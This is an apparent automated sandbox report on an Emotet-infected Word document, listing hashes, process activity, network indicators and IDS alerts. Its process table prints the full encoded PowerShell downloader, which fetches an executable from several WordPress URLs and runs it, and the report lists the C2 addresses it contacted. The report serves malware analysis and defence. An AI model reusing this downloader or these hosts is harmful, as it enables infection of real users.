| File name: | doc_101120193071.doc |
| Full analysis: | https://app.any.run/tasks/5a419112-fa65-4926-924d-2dbf799e15f1 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 14:05:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: District, Subject: De-engineered, Author: Lura Mitchell, Keywords: Unbranded Granite Car, Comments: Rand, Template: Normal.dotm, Last Saved By: Kane Leannon, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Oct 11 18:55:00 2019, Last Saved Time/Date: Fri Oct 11 18:55:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 169, Security: 0 |
| MD5: | 7AE7D30E1DE96B45E8DFDAE39B5EA91D |
| SHA1: | 4E1C3FACBE0A2F4928D1C34133AC946656D95C6F |
| SHA256: | 07C070818B36495212F4B2557046FA65B8AF82ECF984FBB3602C4B79580D042F |
| SSDEEP: | 6144:51T1CzL6KUzS4nLx3JOVoOdr1YiZVTZyOZ0p:51T1CzLXUG4t3JOVoOD79yO |
MALICIOUS
Application was dropped or rewritten from another process
- 818.exe (PID: 2264)
- 818.exe (PID: 2496)
- msptermsizes.exe (PID: 3936)
- msptermsizes.exe (PID: 1596)
Emotet process was detected
- 818.exe (PID: 2496)
Downloads executable files from the Internet
- powershell.exe (PID: 2532)
EMOTET was detected
- msptermsizes.exe (PID: 1596)
Changes the autorun value in the registry
- msptermsizes.exe (PID: 1596)
Connects to CnC server
- msptermsizes.exe (PID: 1596)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2532)
Creates files in the user directory
- powershell.exe (PID: 2532)
PowerShell script executed
- powershell.exe (PID: 2532)
Executable content was dropped or overwritten
- powershell.exe (PID: 2532)
- 818.exe (PID: 2496)
Starts itself from another location
- 818.exe (PID: 2496)
Connects to server without host name
- msptermsizes.exe (PID: 1596)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2148)
Creates files in the user directory
- WINWORD.EXE (PID: 2148)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | District |
|---|---|
| Subject: | De-engineered |
| Author: | Lura Mitchell |
| Keywords: | Unbranded Granite Car |
| Comments: | Rand |
| Template: | Normal.dotm |
| LastModifiedBy: | Kane Leannon |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:11 17:55:00 |
| ModifyDate: | 2019:10:11 17:55:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 169 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Marks, Conn and Bartell |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 197 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Williamson |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1596 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2148 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\doc_101120193071.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2264 | "C:\Users\admin\818.exe" | C:\Users\admin\818.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2496 | --9050bcfd | C:\Users\admin\818.exe | 818.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2532 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADkAMgAwADAAMAAwADAANwAwADcAeAA9ACcAYwB4AHgAMgAyADgAYwAwADQANwBiACcAOwAkAGIAMABjAGMANwA5AGMAMAAxADQANQBjACAAPQAgACcAOAAxADgAJwA7ACQAYwA2ADgANgA4AHgANwA5AHgAMAAyAD0AJwBiADEAMwA3ADYAYwBjAHgAMQAzAGMAMAAnADsAJAB4ADAAYgA4ADcANAAwADQAMwAwAGMAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGIAMABjAGMANwA5AGMAMAAxADQANQBjACsAJwAuAGUAeABlACcAOwAkAGIAMgA5ADAAYgBjADkAYgBiAGMAeAA9ACcAYgBjADAAYgB4ADMAYgA2ADgAYgB4ADYAJwA7ACQAYgAzADMAYgA0ADEAOABjADEANwAyADAAMwA9AC4AKAAnAG4AZQAnACsAJwB3AC0AJwArACcAbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgBXAEUAQgBDAGwAaQBlAE4AVAA7ACQAeAAyAHgANgA0ADAAMAAwADYAMAAyADgAMAA9ACcAaAB0AHQAcAA6AC8ALwBjAG8AbABvAHUAcgBwAG8AbAB5AG0AZQByAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwAzAGoAbwAxAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AZgBpAGwAbQBzAHQAbwBrAGsALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB2AHQAMABmADMALwAqAGgAdAB0AHAAcwA6AC8ALwBzAGMAaABvAG8AbABjAGwAdQBlAC4AYwBvAG0ALwA2ADYAZQBvAC8AeQBoAGYAbQB2ADQANQA4ADIALwAqAGgAdAB0AHAAOgAvAC8AcAByAGUAdwBlAG4AdABvAC4AYwBvAG0ALwBpAG0AYQBnAGUAdQBwAGwAbwBhAGQALwA3ADMAdQA1ADIANAA3AC8AKgBoAHQAdABwADoALwAvAGgAZQBwAHMAZQB2AC4AbgBlAHQALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA2AHcAOAB6AHgANQAvACcALgAiAFMAcABsAGAAaQB0ACIAKAAnACoAJwApADsAJAB4ADcAYwA1ADkANAAwAGIANQAzAGMAYwA9ACcAYgBjAGMANgBjADgAOQAwADEAMgBjADUAYwAnADsAZgBvAHIAZQBhAGMAaAAoACQAYgAwADUAMQBiADcAOQA3ADAAOAA2ACAAaQBuACAAJAB4ADIAeAA2ADQAMAAwADAANgAwADIAOAAwACkAewB0AHIAeQB7ACQAYgAzADMAYgA0ADEAOABjADEANwAyADAAMwAuACIARABgAG8AdwBgAE4AbABPAGEAYABEAGYAaQBMAGUAIgAoACQAYgAwADUAMQBiADcAOQA3ADAAOAA2ACwAIAAkAHgAMABiADgANwA0ADAANAAzADAAYwApADsAJAB4ADkAMgA0ADUANwA1ADAAOQAzAHgAOAAzAD0AJwBjADAANwAyAHgANgAwADUANAB4ADAAMQAnADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAHgAMABiADgANwA0ADAANAAzADAAYwApAC4AIgBMAGUAYABOAEcAYABUAEgAIgAgAC0AZwBlACAAMgA3ADAAOAA4ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAYABUAGEAcgBUACIAKAAkAHgAMABiADgANwA0ADAANAAzADAAYwApADsAJAB4ADEAYwAxADIANwAwADAAMgAyAHgAPQAnAHgAYgAwADQAMQA3ADIAMgAwADAAOAAyACcAOwBiAHIAZQBhAGsAOwAkAGMANAA3ADMAYwB4ADQAYgAwADYAYwA9ACcAeABiADIAMAB4ADMANQAyADIAYgA2ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGIAeAAyADMANQAwADAAMwAwADQAOQAwADAAPQAnAHgAMwA0ADEAMAA2ADEAYwA4ADAAOAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3936 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 818.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 690
Read events
1 844
Write events
706
Delete events
140
Modification events
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | v#b |
Value: 7623620064080000010000000000000000000000 | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2148) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2148 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA756.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2532 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XGK5EPWOXZPKKSO5B0UB.temp | — | |
MD5:— | SHA256:— | |||
| 2148 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2148 | WINWORD.EXE | C:\Users\admin\Downloads\~$c_101120193071.doc | pgc | |
MD5:— | SHA256:— | |||
| 2148 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\doc_101120193071.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2148 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2148 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2148 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\410D99CF.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2148 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B4962B86.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2148 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BE304984.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
7
DNS requests
1
Threats
34
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1596 | msptermsizes.exe | POST | — | 110.36.234.146:80 | http://110.36.234.146/iplk/ | PK | — | — | malicious |
1596 | msptermsizes.exe | POST | — | 191.82.16.60:80 | http://191.82.16.60/mult/ | AR | — | — | malicious |
1596 | msptermsizes.exe | POST | — | 91.83.93.105:8080 | http://91.83.93.105:8080/teapot/arizona/add/merge/ | HU | — | — | malicious |
1596 | msptermsizes.exe | POST | — | 216.98.148.181:8080 | http://216.98.148.181:8080/chunk/schema/ | US | — | — | malicious |
2532 | powershell.exe | GET | 200 | 188.40.100.212:80 | http://colourpolymer.com/wp-admin/3jo1/ | DE | executable | 205 Kb | suspicious |
1596 | msptermsizes.exe | POST | — | 68.183.190.199:8080 | http://68.183.190.199:8080/splash/health/ | US | — | — | malicious |
1596 | msptermsizes.exe | POST | 200 | 190.230.60.129:80 | http://190.230.60.129/ringin/enabled/ | AR | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1596 | msptermsizes.exe | 91.83.93.105:8080 | — | Invitech Megoldasok Zrt. | HU | malicious |
1596 | msptermsizes.exe | 216.98.148.181:8080 | — | CariNet, Inc. | US | malicious |
1596 | msptermsizes.exe | 68.183.190.199:8080 | — | DSL Extreme | US | malicious |
1596 | msptermsizes.exe | 190.230.60.129:80 | — | Telecom Argentina S.A. | AR | malicious |
2532 | powershell.exe | 188.40.100.212:80 | colourpolymer.com | Hetzner Online GmbH | DE | suspicious |
1596 | msptermsizes.exe | 110.36.234.146:80 | — | National WiMAX/IMS environment | PK | malicious |
1596 | msptermsizes.exe | 191.82.16.60:80 | — | Telefonica de Argentina | AR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
colourpolymer.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2532 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2532 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
2532 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2532 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1596 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 2 |
1596 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
1596 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1596 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 23 |
1596 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1596 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
18 ETPRO signatures available at the full report